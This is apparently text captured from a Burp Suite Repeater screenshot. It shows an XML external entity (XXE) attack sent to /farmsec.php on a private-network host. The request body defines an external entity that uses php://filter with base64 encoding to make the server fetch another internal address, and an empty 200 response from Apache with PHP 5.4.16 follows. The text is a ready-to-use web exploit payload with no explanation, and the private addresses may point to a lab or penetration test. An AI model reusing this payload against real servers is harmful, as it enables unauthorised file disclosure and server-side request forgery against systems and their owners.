 Send Cancel < > Target: http://192.168.11.211 ?
Request
Raw Params Headers Hex
1 POST /farmsec.php HTTP/1.1
2 Host: 192.168.11.211
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 186
12
13 <?xml version="1.0" encoding="utf-8"?>
14 <!DOCTYPE creds [
15 <!ENTITY goodies SYSTEM "php://filter/convert.base64-encode/resource=http://192.168.11.200"> ]>
16 <creds>
&goodies;
</creds>
17
18
? Search... 0 matches \n Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 29 Jan 2022 20:18:49 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
? Search... 0 matches \n Pretty
Done 202 bytes | 3,146 millis